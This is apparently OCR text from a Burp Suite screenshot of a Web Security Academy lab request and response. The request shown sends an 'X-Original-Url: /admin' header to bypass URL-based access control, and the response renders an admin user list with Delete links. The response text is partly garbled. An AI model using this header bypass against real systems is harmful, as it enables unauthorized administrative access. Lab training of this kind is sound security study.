 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a9400e204d62236804385c400cb00bf.web-security-academy.n
et
3 X-Original-Url: /admin
4 Cookie: session=Rh1UvhUY6QChH1bcRuS9wIWHZyg3WURI
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/111.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0a9400e204d62236804385c400cb00bf.web-security-a
cademy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-Pwnfox-Color: blue
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
Web Security
Academy
URL-
contro
circur
Back to
Users
wiener - Delete
carlos - Delete